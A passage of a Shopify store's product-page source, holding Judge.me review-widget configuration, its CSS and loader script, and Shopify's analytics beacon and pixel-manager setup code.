Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0E1B4D","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sandook","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Sandook"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0E1B4D;--jdgm-secondary-color: rgba(14,27,77,0.1);--jdgm-star-color: #F2D314;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0E1B4D;--jdgm-paginate-color: #0E1B4D;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0E1B4D}.jdgm-histogram__bar-content{background-color:#0E1B4D}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0E1B4D}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F2D314}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sandook'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60724347051,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var 